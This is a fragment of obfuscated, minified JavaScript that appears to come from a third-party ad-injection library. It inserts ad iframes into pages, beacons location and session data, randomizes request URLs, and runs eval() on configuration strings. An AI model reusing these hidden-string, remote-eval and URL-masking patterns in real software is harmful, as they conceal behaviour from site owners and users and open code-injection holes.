o;r[n(2965)](n(1423),n(2039)),r[n(2965)](n(1858),e[n(1387)][n(1027)][n(1092)]()),r[n(2965)](n(1273),e[n(1387)][n(1273)]),e[n(1387)][n(3277)]&&(r[n(2965)](n(1622),e[n(1387)][n(3277)][n(1439)][n(1092)]()),r[n(2965)](n(2771),null!==(o=e[n(1387)][n(3277)][n(1797)])&&void 0!==o?o:"eu")),void 0!==e[n(2251)]&&r[n(2965)](n(1327),e[n(2251)][n(1092)]()),r[n(2965)](n(499),e[n(2572)][n(1092)]()),U(t,n(2246),r)}async function L(t,e){const n=a1o;U(t,n(2985),new Map([[n(1069),c.A[n(2429)]],...e]))}const j=t=>{const e=a1o;U(t,e(280),new Map([[e(1069),c.A[e(2429)]]]))},C=function(t,e){const n=a1o;return U(t,n(1207),(arguments[n(1975)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(2965)](n(1217),e))},I=function(t,e,n,o,a,u,d,h){const f=a1o;let m=arguments[f(1975)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const o=f;let a=arguments[o(1975)]>3&&void 0!==arguments[3]?arguments[3]:1;n[o(2965)](o(3048),a[o(1092)]()),B(n),l.A[o(1583)](o(638)[o(577)](e,")"),(0,p.P)(n));const u=c.A[o(2491)]+o(2219)[o(577)](location[o(252)]),d=i.A[o(1835)](JSON[o(1182)]([{name:e,params:(0,p.P)(n)}]));await r.G[o(771)](o(2661),(0,s.Wq)({protectUrlContext:"v7"===t[o(2656)]||"v8"===t[o(2656)]?{version:t[o(2656)],originalHostname:t[o(967)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[o(2491)]}),d)}(t,f(2869),new Map([[f(1069),c.A[f(2429)]],[f(1241),n[f(1092)]()],[f(1734),o],[f(1464),a[f(1092)]()],[f(357),u[f(1092)]()],[f(1784),d[f(1092)]()],[f(2127),h[f(1092)]()],...m]),e)},O=(t,e)=>{const n=a1o;U(t,n(1950),new Map([[n(1069),c.A[n(2429)]],[n(1241),e[n(1092)]()]]))};function U(t,e,n){const r=a1o;B(n);const o=A();if(o&&n[r(2965)](r(1587),o),l.A[r(1583)](r(638)[r(577)](e,")"),(0,p.P)(n)),d.A[r(682)]())return W(e,n);R(t,e,n)}const W=(t,e)=>{const n=a1o;let r=window;for(;r!==r[n(737)][n(1882)];)r=r[n(737)][n(1882)],r[n(2521)]({as_key:n(1330),event:t,params:e},"*")},R=(t,e,n)=>{const r=a1o;var o;n[r(2965)](r(3048),y[r(1092)]()),w[r(3040)]({name:e,params:(0,p.P)(n)}),b||(b=!0,o=async()=>{b=!1,await H(t)},u.A[r(1076)](window)[r(1499)]?u.A[r(1076)](window)[r(1499)][r(266)](window,o):u.A[r(1076)](window)[r(3294)][r(266)](window,o,100))};async function H(t){const e=a1o,n=w;if(w=[],0===n[e(1975)])return;if(c.A[e(1583)])return;if(!v)return;const o=await(0,g.C8)(t,c.A[e(2491)])?(0,g.XV)(c.A[e(2491)],0):c.A[e(2491)],a=o+e(2219)[e(577)](location[e(252)]),l=i.A[e(1835)](JSON[e(1182)](n));await r.G[e(771)](e(2661),(0,s.Wq)({protectUrlContext:"v7"===t[e(2656)]||"v8"===t[e(2656)]?{version:t[e(2656)],originalHostname:t[e(967)],bidder:void 0,randomize:!0}:t,url:a,endpoint:o}),l)}function F(t){v=Math[a1o(1455)]()<t,y=t}function B(t){const e=a1o;t[e(2965)](e(2678),location[e(910)]),t[e(2965)](e(653),c.A[e(2656)]),t[e(2965)](e(1921),a.A[e(710)]()[e(1092)]()),t[e(2965)](e(3217),(0,o.FA)()),t[e(2965)](e(494),function(){const t=e,n=t(494);try{let e=sessionStorage[t(1366)](n);return e||(e=(0,m.A)(),sessionStorage[t(970)](n,e)),e}catch(t){return""}}()),t[e(2965)](e(3175),T||(T=(0,m.A)(),T)),t[e(2965)](e(1122),Math[e(1977)](performance[e(2871)]())[e(1092)]())}function P(t,e,n){const r=a1o;if(!c.A[r(1583)]&&r(696)!==h.A[r(1076)](r(1181),!1)&&!x())return;const o=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const o of n){const n=document[t(2721)](o);n[t(1975)]>0&&(e[t(3040)](...Array[t(2598)](n)),r=r?""[t(577)](r,", ")[t(577)](o):o)}if(0===e[t(1975)])continue;let o=Array[t(2598)](new Set(e));o=o[t(1148)]((e=>!o[t(581)]((n=>n!==e&&n[t(3296)](e)))));const i=o[t(2531)](((e,n)=>e+n[t(2046)]()[t(3191)]),0),s=Math[t(1518)](...o[t(2502)]((e=>e[t(2046)]()[t(995)])));return{width:s,height:i,area:s*i,selector:r,nodes:o}}return null}();if(!o)return;const i=e[r(1148)]((t=>t[r(553)]()))[r(1148)]((t=>{const e=r,n=t[e(711)]();return o[e(2012)][e(581)]((t=>t[e(3296)](n)))}))[r(1148)]((t=>function(t,e){const n=r;let o=t;for(;o&&!e[n(2859)](o);){const t=window[n(518)](o)[n(1854)];if(n(2302)===t||n(1922)===t)return!1;o=o[n(2820)]}return!0}(t[r(711)](),o[r(2012)]))),s=i[r(1975)],a=i[r(2502)]((t=>t[r(711)]()[r(2046)]()))[r(2502)]((t=>t[r(995)]*t[r(3191)]))[r(2531)](((t,e)=>t+e),0),l=i[r(2502)]((t=>t[r(711)]()[r(2046)]()[r(3191)]))[r(1594)]("|");U(t,r(651),new Map([[r(1141),[s[r(1092)](),a[r(1092)](),l][r(1594)](",")],[r(537),[window[r(2358)][r(1092)](),window[r(1798)][r(1092)](),document[r(2513)][r(1728)][r(1092)](),document[r(2513)][r(2892)][r(1092)]()][r(1594)](",")],[r(1685),[o[r(1405)],o[r(995)][r(1092)](),o[r(3191)][r(1092)](),o[r(609)][r(1092)]()][r(1594)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1o;n.d(e,{A:()=>o});class o{static[r(710)](){const t=r;try{if(null!=window[t(3037)][t(1301)]&&t(710)===window[t(3037)][t(1301)][t(710)][t(829)])return!0}catch(t){}return!1}static[r(2641)](){const t=r;try{if(o[t(710)]())return!1;const e=navigator[t(1843)][t(652)](),n=[t(2280)];return![t(2013),t(1242),t(2580),t(678),t(1276),t(2443),t(1542),t(1683),t(1199),t(1566),t(1554),t(1409),t(936)][t(581)]((n=>e[t(2859)](n)))&&n[t(581)]((n=>e[t(2859)](n)))}catch(t){}return!1}static[r(1374)](){const t=r;try{if(o[t(710)]())return!1;const e=navigator[t(1843)][t(652)]();if(e[t(2859)](t(1730))||e[t(2859)](t(905)))return!0;const n=[t(1199)];return![t(2013),t(1242),t(2580),t(678),t(1276),t(2443),t(1542),t(1683),t(1566),t(1554),t(1409),t(936)][t(581)]((n=>e[t(2859)](n)))&&n[t(581)]((n=>e[t(2859)](n)))}catch(t){}return!1}static[r(1363)](){const t=r;try{const e=navigator[t(1843)][t(652)]();return e[t(2859)](t(2766))&&e[t(2859)](t(3258))}catch(t){}return!1}static[r(2990)](){const t=r;try{return navigator[t(1843)][t(652)]()[t(2859)](t(3069))}catch(t){}return!1}static[r(702)](){const t=r;return navigator[t(1843)][t(652)]()[t(2859)](t(3197))}}},5466:(w,d,L)=>{"use strict";L.d(d,{A7:()=>h,Vl:()=>W,Wf:()=>v,Y1:()=>T,t_:()=>G,td:()=>x});var l=L(5281),N=L(3189),S=L(9324),X=L(7549),V=L(2691);function c(t){const e=a1o;return(0,l.md)(e(2387)+t)}function x(t,e){const n=a1o;var r;const o=(null!==(r=t[n(2316)])&&void 0!==r?r:[])[n(1148)]((t=>{var e;return null===(e=t[n(1439)])||void 0===e||e}))[n(1148)]((t=>!(t[n(2412)]&&!e)));for(const t of o)if(n(1405)in t){const e=document[n(3310)](t[n(1405)]);e&&(e[n(291)]=t[n(2158)])}else if(n(2197)in t){const e=document[n(257)](t[n(2197)],document,null,XPathResult[n(408)],null)[n(1428)];e instanceof HTMLElement&&(e[n(291)]=t[n(2158)])}}function h(K,H){const TN=a1o;var g;const M=(null!==(g=K[TN(648)])&&void 0!==g?g:[])[TN(1148)]((t=>{var e;return null===(e=t[TN(1439)])||void 0===e||e}))[TN(1148)]((t=>!(t[TN(2412)]&&!H)));M[TN(700)]((t=>(0,S.QI)(t[TN(1854)])[TN(2502)]((e=>({placeholder:t,selected:e})))))[TN(1148)]((t=>{const e=TN;let{placeholder:n}=t;return!document[e(2183)](c(n.id))}))[TN(1504)]((q=>{const TV=TN;var u,R,b;let{placeholder:A,selected:I}=q;const j=document[TV(2157)](null!==(u=A[TV(1883)])&&void 0!==u?u:TV(641));j.id=c(A.id),j[TV(2768)]=A[TV(2158)],null===(R=A[TV(329)])||void 0===R||R[TV(1504)]((t=>{const e=TV;j[e(3122)](t[e(1627)],t[e(1514)])})),(0,V.bb)(j),(0,N.Ih)(null!==(b=A[TV(2136)])&&void 0!==b?b:[]),(0,N.xh)(j,I,A[TV(1854)][TV(802)]),j[TV(2721)](TV(1285))[TV(1504)]((O=>eval(O[TV(1937)])))})),M[TN(1148)]((t=>{const e=TN;var n;return!(null!==(n=t[e(1854)][e(1864)])&&void 0!==n?n:[])[e(470)]((t=>(0,S.Gn)(t[e(1113)],t[e(1514)])))}))[TN(1504)]((t=>{const e=TN;var n;return null===(n=document[e(2183)](c(t.id)))||void 0===n?void 0:n[e(958)]()}))}function T(t,e){const n=a1o,r=new Set,o=t[n(1148)]((t=>{const r=n;var o;return!S.sR[r(2859)](e,t[r(1854)])||(null!==(o=t[r(1854)][r(1387)][r(1854)][r(1864)])&&void 0!==o?o:[])[r(581)]((t=>!(0,S.Gn)(t[r(1113)],t[r(1514)])))}));for(const t of o)r[n(723)](t[n(896)]()),t[n(958)]();return[t=t[n(1148)]((t=>!o[n(2859)](t))),r]}function G(t,e){const n=a1o;t[n(1148)]((t=>!t[n(297)]()||t[n(350)]()||t[n(1280)]()))[n(1504)]((t=>t[n(303)](e)))}function W(t){const e=a1o;let{inventories:n,activePositions:r,protectUrlContext:o,profile:i,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(2502)]((t=>t[e(1854)])),u=r[e(1148)]((t=>!S.sR[e(2859)](l,t)))[e(2502)]((t=>new N.Ay(o,t,i,s,c)));return u[e(1504)]((t=>t[e(2393)](a))),u}function v(t,e){const n=a1o;return t[n(1148)]((t=>t[n(350)]()||t[n(1280)]()))[n(1504)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(3040)](t[r(997)]()),X.A[r(1583)](r(2966)[r(577)](t.id(),r(3209)),t[r(997)]())})),Object[n(3001)](e)[n(1148)]((t=>e[t][n(1975)]>3))[n(1975)]>0}},9324:(w,d,L)=>{"use strict";const TM=a1o;L.d(d,{Gn:()=>v,QI:()=>T,YS:()=>h,sR:()=>x});var l=L(7194),N=L(5180),S=L(9754),X=L(9141),V=L(5408),c=L(3268);class x{constructor(t,e){const n=a1o;this[n(1387)]=t,this[n(2003)]=e}static[TM(2859)](t,e){const n=TM;return t[n(2502)]((t=>t[n(2003)]))[n(2859)](e[n(2003)])}}const h=function(t,e){const n=TM;let r=arguments[n(1975)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(1148)]((t=>!1!==t[n(1439)]))[n(1148)]((t=>!(t[n(2412)]&&!e)))[n(1148)]((t=>{const e=n;var o;return!(null===(o=t[e(2601)])||void 0===o||!o[e(581)]((t=>!(0,N.kZ)(t))))||!(r&&t[e(1233)])}))[n(2502)]((t=>G(t)))[n(700)]((t=>T(t[n(1854)])[n(2502)]((e=>new x(t,e)))))},T=K=>{const Tb=TM;var H;if(!(null!==(H=K[Tb(1864)])&&void 0!==H?H:[])[Tb(470)]((t=>v(t[Tb(1113)],t[Tb(1514)]))))return[];const g=(t,e,n)=>!K[Tb(2048)]||0===K[Tb(2048)][Tb(1975)]||K[Tb(2048)][Tb(2859)](e)||K[Tb(2048)][Tb(2859)](-n[Tb(1975)]+e),M=t=>W(t,K[Tb(802)]),q=R=>{const TA=Tb;if(!K[TA(243)])return!0;try{return window[TA(1463)]=R,eval(K[TA(243)])}catch(t){return!1}},u=(t,e,n)=>[g,M,q][Tb(470)]((r=>r(t,e,n)));if(K[Tb(1405)])return Array[Tb(2598)](S.A[Tb(1076)](window)[Tb(1383)][Tb(266)](document,K[Tb(1405)]))[Tb(1148)](u);if(K[Tb(2197)]){const t=document[Tb(257)](K[Tb(2197)],document,null,XPathResult[Tb(3216)],null),e=[];let n;for(;n=t[Tb(404)]();)e[Tb(3040)](n);return e[Tb(1148)](u)}if(K[Tb(1595)])try{const I=eval(K[Tb(1595)]);if(!I)return[];const j=I instanceof Node?[I]:Array[Tb(2598)](I)[Tb(1148)]((t=>t instanceof Node));return j[Tb(1148)](u)}catch(t){return X.A[Tb(1583)]&&console[Tb(997)](t),[]}return[]},G=K=>{const Tj=TM,H=t=>{const e=a1o;if(!t[e(2610)])return t;const n=window[e(3184)];if(!n)return t;const r=t[e(2610)][e(2997)]((t=>(!t[e(3068)]||t[e(3068)]<=n[e(995)])&&(!t[e(659)]||t[e(659)]>=n[e(995)])));return r&&(t[e(995)]=r[e(995)],t[e(2816)]=r[e(2816)],t[e(3191)]=r[e(3191)],t[e(2409)]=r[e(2409)]),t},g=(M,q)=>{if(!q)return M;try{return Number(eval(q))}catch(t){return M}};return K=H(K),K[Tj(995)]=g(K[Tj(995)],K[Tj(2816)]),K[Tj(3191)]=g(K[Tj(3191)],K[Tj(2409)]),K},W=(t,e)=>{const n=TM,r=e[n(816)]("-")[0],o=parseInt(e[n(816)]("-")[1]);switch(r){case n(937):case n(2388):return!l.A[n(2240)](t)&&!l.A[n(3171)](t);case n(316):case n(1094):return!l.A[n(3171)](t);case n(2024):case n(3194):{let r=t[n(2820)];if(!r)return!1;if(e[n(816)]("-")[n(1975)]<3)return!l.A[n(3171)](r);for(let t=0;t<o&&r[n(2820)];t++)r=r[n(2820)];return!l.A[n(3171)](r)}default:throw new Error(n(1333)[n(577)](e,n(705)))}},v=(K,H)=>{const TB=TM;if(!window[TB(3184)])return!1;switch(K){case TB(1571):return window[TB(3184)][TB(995)]>parseInt(H);case TB(2255):return window[TB(3184)][TB(995)]>=parseInt(H);case TB(3195):return window[TB(3184)][TB(995)]<parseInt(H);case TB(2744):return window[TB(3184)][TB(995)]<=parseInt(H);case TB(3124):return window[TB(3184)][TB(3191)]>=parseInt(H);case TB(1010):return window[TB(3184)][TB(3191)]<=parseInt(H);case TB(1708):return window[TB(2652)][TB(2386)]===H;case TB(545):return window[TB(2652)][TB(2386)]!==H;case TB(1479):return window[TB(2652)][TB(910)]===H;case TB(1263):return window[TB(2652)][TB(910)]!==H;case TB(798):{const t=new RegExp(H);return t[TB(1486)](window[TB(2652)][TB(910)])}case TB(2e3):{const t=new RegExp(H);return!t[TB(1486)](window[TB(2652)][TB(910)])}case TB(1288):{const t=document[TB(3310)](H);return!!t}case TB(1284):{const t=document[TB(3310)](H);return!t}case TB(1050):{const t=document[TB(3310)](H);return!!t&&!l.A[TB(2240)](t)&&!l.A[TB(1446)](t)}case TB(3021):{const t=document[TB(3310)](H);return!t||l.A[TB(2240)](t)||l.A[TB(1446)](t)}case TB(955):var g;return!(null!==(g=window[V.T])&&void 0!==g&&g[TB(2859)]((0,c.t)(H)));case TB(2348):try{return eval(H)}catch(t){return X.A[TB(1583)]&&console[TB(997)](t),!1}default:throw new Error(TB(3160)[TB(577)](K,TB(1269))[TB(577)](H))}}},3189:(t,e,n)=>{"use strict";const r=a1o;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var o=n(8485),i=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),f=n(2691);function m(t,e,n,r){t[a1o(2521)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,i){const s=a1o;this[s(2872)]=t,this[s(1854)]=e,this[s(1387)]=n,this[s(2437)]=r,this[s(3090)]=i,(0,o.A)(this,s(1088),void 0),(0,o.A)(this,s(2189),void 0),(0,o.A)(this,s(388),void 0),(0,o.A)(this,"id",(()=>this[s(1854)][s(1387)].id)),(0,o.A)(this,s(995),(()=>this[s(1854)][s(1387)][s(995)])),(0,o.A)(this,s(3191),(()=>this[s(1854)][s(1387)][s(3191)])),(0,o.A)(this,s(896),(()=>this[s(1088)].id)),(0,o.A)(this,s(2393),(t=>this[s(686)](t))),(0,o.A)(this,s(303),(t=>{const e=s;d.A[e(1583)](e(1970),this.id()),this[e(958)](),this[e(2393)](t)})),(0,o.A)(this,s(958),(()=>{const t=s;var e;return null===(e=this[t(1088)])||void 0===e?void 0:e[t(958)]()})),(0,o.A)(this,s(553),(()=>{const t=s;var e;return t(1029)===(null===(e=this[t(388)])||void 0===e?void 0:e[t(2315)](t(2609)))})),(0,o.A)(this,s(350),(()=>{const t=s;var e;return t(2414)===(null===(e=this[t(388)])||void 0===e?void 0:e[t(2315)](t(2609)))})),(0,o.A)(this,s(1280),(()=>this[s(959)]()||A([this[s(1088)],this[s(2189)],this[s(388)]])[0])),(0,o.A)(this,s(959),(()=>[this[s(1088)],this[s(2189)],this[s(388)]][s(581)]((t=>!document[s(3296)](t))))),(0,o.A)(this,s(297),(()=>k(this[s(1088)],this[s(1854)][s(2003)],this[s(1854)][s(1387)][s(1854)][s(802)]))),(0,o.A)(this,s(711),(()=>this[s(2189)])),(0,o.A)(this,s(997),(()=>this[s(959)]()?s(1305):this[s(350)]()?s(873):A([this[s(1088)],this[s(2189)],this[s(388)]])[1]))}[r(248)](){const t=r;m(h.A[t(1076)]()[t(2326)][t(1076)][t(266)](this[t(388)]),t(1703),t(248))}[r(1733)](t,e){const n=r;m(h.A[n(1076)]()[n(2326)][n(1076)][n(266)](this[n(388)]),n(1703),n(1733),{key:t,value:e})}[r(686)](t){const e=r;var n,o,s,c,u;d.A[e(1583)](e(442),this.id(),this[e(1854)][e(1387)]),(0,l.n5)(this[e(2872)],this.id()),y([...null!==(n=this[e(1387)][e(2136)])&&void 0!==n?n:[],...null!==(o=this[e(1854)][e(1387)][e(2136)])&&void 0!==o?o:[]]),[this[e(1088)],this[e(2189)],this[e(388)]]=v(this.id(),null!==(s=this[e(1854)][e(1387)][e(1259)])&&void 0!==s&&s,t,this[e(995)](),this[e(3191)](),null!==(c=this[e(1854)][e(1387)][e(329)])&&void 0!==c?c:[],this[e(3090)],this[e(1854)][e(1387)][e(865)],null!==(u=this[e(1387)][e(347)])&&void 0!==u&&u),x(this[e(1088)],this[e(1854)][e(2003)],this[e(1854)][e(1387)][e(1854)][e(802)]);const f=this[e(1387)][e(1645)]?e(438)[e(577)](this[e(1387)][e(1645)],e(476)):"",m=h.A[e(1076)]()[e(2326)][e(1076)][e(266)](this[e(388)]),p=()=>{const t=e;[t(3271),t(1549),t(532),t(2639),t(572),t(1629)][t(1504)]((e=>{const n=t,r=m[n(979)][n(624)](m[n(482)][n(2106)],e);r&&(r[n(2036)]=!1,r[n(2561)]=!1,m[n(979)][n(1225)](m[n(482)][n(2106)],e,r))}));const n=(()=>this[t(1387)][t(347)]?window[t(645)](t(2919))[t(2287)]?t(3275):window[t(645)](t(2299))[t(2287)]?t(342):void 0:"")(),r=n?t(2115)[t(577)](n,'">'):"";m[t(1465)][t(843)](),m[t(1465)][t(1605)](t(412)[t(577)](window[t(1093)]?t(2168)[t(577)](window[t(1093)],'"'):"",t(1038))[t(577)](b.K,t(908))[t(577)](r,t(969))[t(577)]((0,a.Wq)({protectUrlContext:this[t(2872)],url:i.A[t(2491)]+t(1582),kind:a.MN[t(2903)],key:null,endpoint:i.A[t(2491)]}),t(2376))[t(577)]((0,g.x)().id,t(2133))[t(577)](f,t(921))),m[t(1465)][t(513)]()};if(_){m[e(2647)]=1,m[e(1465)][e(843)](),m[e(1465)][e(1605)](e(1099)[e(577)](b.K,e(1553))),m[e(1465)][e(513)](),this[e(388)][e(2894)]=e(1099)[e(577)](b.K,e(1553));const t=setInterval((()=>{m[e(2647)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,o,a,u,d){const h=r;let m=arguments[h(1975)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1975)]>8?arguments[8]:void 0;const b={};n[h(1504)](((t,e)=>{b[e]=t}));const w=document[h(2157)](h(2681));u[h(1504)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(3122)](n,(0,f.hQ)(r))}));const v=(0,s.md)(c.A[h(776)]());if(w[h(3122)]("id",v),w[h(2691)][h(723)]((0,s.md)(c.A[h(776)]())),(0,f.bb)(w),m){const t=document[h(2157)](h(641));t[h(2768)]=m,w[h(552)](t)}const y=document[h(2157)](h(793));y[h(1361)]="#"[h(577)](v,h(2961))[h(577)](v,h(1588)),w[h(552)](y);const x=document[h(2157)](h(641));x[h(3122)](h(793),h(3120)),w[h(552)](x);const k=document[h(2157)](h(1267));var A;if(k[h(829)]=(A={inventoryId:t,width:o,height:a,lazyload:e,kvs:b,endpoint:i.A[h(2491)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(1182)](A))),k[h(1580)]="",(0,f.Hz)(k),k[h(3122)](h(995),h(484)+o[h(1092)]()),k[h(3122)](h(3191),h(484)+a[h(1092)]()),k[h(3122)](h(392),"0"),k[h(3122)](h(3189),"0"),k[h(3122)](h(1256),"0"),k[h(3122)](h(2132),"no"),k[h(3122)](h(793),h(1601)),x[h(552)](k),(window[h(2652)][h(2880)]+window[h(2652)][h(2256)])[h(2859)](h(1047))||h(696)===p.A[h(1076)](h(1047),!1)){const e=document[h(2157)](h(641)),r=e[h(1091)]({mode:h(269)});e[h(793)][h(1130)](h(1854),h(2425)),e[h(793)][h(1130)](h(2366),"0"),e[h(793)][h(1130)](h(3041),"0"),e[h(793)][h(1130)](h(995),h(2125)),e[h(793)][h(1130)](h(3191),h(2125)),e[h(793)][h(1130)](h(2309),h(817)),e[h(793)][h(1130)](h(1706),h(2700)),e[h(793)][h(1130)](h(1535),h(1561)),e[h(793)][h(1130)](h(3060),h(1811)),e[h(793)][h(1130)](h(2805),h(1811)),e[h(793)][h(1130)](h(1803),h(1531));const s=""[h(577)](i.A[h(2491)],h(606))[h(577)](window[h(2652)][h(252)],h(2353))[h(577)](t);r[h(2768)]=h(351)[h(577)](t,h(2738))[h(577)](o,"x")[h(577)](a,h(2213))[h(577)](n[h(405)]>0?h(2562)[h(577)](JSON[h(1182)](b,null,2),h(2851)):"",h(2288))[h(577)](s,h(2920)),x[h(552)](e)}return[w,x,k]},y=t=>t[r(1504)]((t=>{const e=r;document[e(2721)](t[e(1405)])[e(1504)]((n=>{const r=e;if(void 0!==t[r(528)]&&t[r(528)]>0)for(let e=0;e<t[r(528)]&&n[r(2820)];++e)n=n[r(2820)];t[r(958)]?n[r(958)]():n[r(793)][r(1130)](r(1535),r(2397),r(992))}))})),x=(t,e,n)=>{const o=r;if(!e[o(2820)])throw new Error(o(2344));const i=n[o(816)]("-")[0],s=parseInt(n[o(816)]("-")[1]);switch(i){case o(937):e[o(661)][o(1975)]<=s?e[o(552)](t):e[o(2005)](t,e[o(661)][s]);break;case o(2388):0===e[o(661)][o(1975)]||0===s?e[o(552)](t):e[o(661)][o(1975)]<=s?e[o(2005)](t,e[o(1019)]):e[o(2005)](t,e[o(661)][e[o(661)][o(1975)]-s]);break;case o(316):{let n=e;for(let t=0;t<s&&n[o(875)];t++)n=n[o(875)];u.A[o(2584)](t,n);break}case o(1094):{let n=e;for(let t=0;t<s&&n[o(369)];t++)n=n[o(369)];e[o(2820)][o(2005)](t,n);break}case o(2024):{let r=e[o(2820)],i=r;if(n[o(816)]("-")[o(1975)]<3)for(let t=0;t<s&&i[o(293)];t++)i=i[o(293)];else{const t=parseInt(n[o(816)]("-")[2]);for(let t=0;t<s&&r[o(2820)];t++)r=r[o(2820)];i=r;for(let e=0;e<t&&i[o(293)];e++)i=i[o(293)]}u.A[o(2584)](t,i);break}case o(3194):{let r=e[o(2820)],i=r;if(n[o(816)]("-")[o(1975)]<3)for(let t=0;t<s&&i[o(1201)];t++)i=i[o(1201)];else{const t=parseInt(n[o(816)]("-")[2]);for(let t=0;t<s&&r[o(2820)];t++)r=r[o(2820)];i=r;for(let e=0;e<t&&i[o(1201)];e++)i=i[o(1201)]}r[o(2820)][o(2005)](t,i);break}default:throw new Error(o(1333)[o(577)](n,o(705)))}},k=(t,e,n)=>{const o=r;if(!document[o(3296)](t))return!1;const i=n[o(816)]("-")[0],s=parseInt(n[o(816)]("-")[1]);switch(i){case o(937):return e[o(661)][o(1975)]<=s?e[o(277)]===t:e[o(661)][s]===t;case o(2388):return 0===s?e[o(277)]===t:e[o(661)][o(1975)]<=s?e[o(1019)]===t:e[o(661)][e[o(661)][o(1975)]-s-1]===t;case o(316):{let n=e;for(let t=0;t<s+1&&n[o(875)];t++)n=n[o(875)];return n===t}case o(1094):{let n=e;for(let t=0;t<s+1&&n[o(369)];t++)n=n[o(369)];return n===t}case o(2024):{let r=e[o(2820)],i=r;if(n[o(816)]("-")[o(1975)]<3)for(let t=0;t<s+1&&i[o(293)];t++)i=i[o(293)];else{const t=parseInt(n[o(816)]("-")[2]);for(let t=0;t<s&&r[o(2820)];t++)r=r[o(2820)];i=r;for(let e=0;e<t+1&&i[o(293)];e++)i=i[o(293)]}return i===t}case o(3194):{let r=e[o(2820)],i=r;if(n[o(816)]("-")[o(1975)]<3)for(let t=0;t<s+1&&i[o(1201)];t++)i=i[o(1201)];else{const t=parseInt(n[o(816)]("-")[2]);for(let t=0;t<s&&r[o(2820)];t++)r=r[o(2820)];i=r;for(let e=0;e<t+1&&i[o(1201)];e++)i=i[o(1201)]}return i===t}default:throw new Error(o(1333)[o(577)](n,o(705)))}},A=t=>t[r(1148)]((t=>r(793)!==t[r(1883)][r(652)]()))[r(2502)]((t=>(t=>{const e=r;if(!document[e(3296)](t))return[!1,""];const n=window[e(518)](t);return e(2397)===n[e(1535)]?[!0,e(2391)]:e(2545)!==n[e(1227)]?[!0,e(989)[e(577)](n[e(1227)])]:e(2397)===n[e(1148)]||e(618)!=typeof n[e(1148)]||n[e(1148)][e(2859)](e(3246))?parseFloat(n[e(2866)])<.2?[!0,e(1568)[e(577)](n[e(2866)])]:[!1,""]:[!0,e(2527)[e(577)](n[e(1148)])]})(t)))[r(2997)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(2928)][r(581)]((t=>location[r(252)][r(1659)](t)))},7549:(t,e,n)=>{"use strict";const r=a1o;n.d(e,{A:()=>b});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(1982);var g=function(t){const e=r;return t[t[e(2507)]=0]=e(2507),t[t[e(1151)]=1]=e(1151),t[t[e(2317)]=2]=e(2317),t}(g||{});class b{constructor(t){const e=r;var n=this;let o=arguments[e(1975)]>1&&void 0!==arguments[1]?arguments[1]:g[e(2317)],s=arguments[e(1975)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1975)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2872)]=t,this[e(603)]=o,this[e(2837)]=s,this[e(942)]=a,(0,i.A)(this,e(1035),(function(t){const r=e;for(var o=arguments[r(1975)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(2871)](),inventoryId:n[r(2837)],args:i}})),(0,i.A)(this,e(3137),(()=>{const t=e;window[t(2962)](t(1240),(e=>{const n=t;if(e[n(917)]&&e[n(917)][n(1627)]===p){if(this[n(603)]===g[n(1151)])return w({inventoryId:this[n(2837)],...e[n(917)]});if(this[n(603)]===g[n(2507)]&&e[n(917)][n(2837)]){if(n(1583)===e[n(917)][n(1786)])return b[n(1583)]("["[n(577)](e[n(917)][n(2837)],"]"),...e[n(917)][n(2079)]);if(n(2264)===e[n(917)][n(1786)])return b[n(2264)]("["[n(577)](e[n(917)][n(2837)],"]"),...e[n(917)][n(2079)]);if(n(997)===e[n(917)][n(1786)])return b[n(997)](e[n(917)][n(997)],"["[n(577)](e[n(917)][n(2837)],"]"),...e[n(917)][n(2079)])}}}))})),(0,i.A)(this,e(2680),(()=>{const t=e,n=async()=>{const t=a1o;if(t(298)!==window[t(2652)][t(2256)]&&t(2052)!==window[t(2652)][t(2256)])return;window[t(2652)][t(2256)]="";const e=prompt(t(2538));if(t(1795)===e)return this[t(942)][t(1504)]((e=>console[t(2755)](...e[t(2079)])));if(t(2052)!==e)return;const n=prompt(t(1934)),r=prompt(t(1240)),o=await b[t(451)](t(2682),null!=n?n:t(929),null!=r?r:t(929));alert(t(2470)),window[t(843)](t(2390)[t(577)](o))};window[t(2962)](t(1245),n),window[t(2473)](n,3e3)})),o===g[e(2507)]&&this[e(2680)](),o!==g[e(2507)]&&o!==g[e(1151)]||this[e(3137)]()}static[r(1583)](){const t=r;this[t(2190)]();for(var e=arguments[t(1975)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1626)][t(1035)](t(1583),...n);if(this[t(1626)][t(603)]!==g[t(2507)])return w(i);this[t(1626)][t(942)][t(3040)](i),(l.A[t(1583)]||t(696)===u.A[t(1076)](t(1181),!1))&&console[t(2755)](...n)}static[r(2264)](){const t=r;this[t(2190)]();for(var e=arguments[t(1975)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1626)][t(1035)](t(2264),...n);if(this[t(1626)][t(603)]!==g[t(2507)])return w(i);this[t(1626)][t(942)][t(3040)](i),(l.A[t(1583)]||t(696)===u.A[t(1076)](t(1181),!1))&&console[t(2264)](...n)}static[r(997)](t){const e=r;this[e(2190)]();for(var n=arguments[e(1975)],o=new 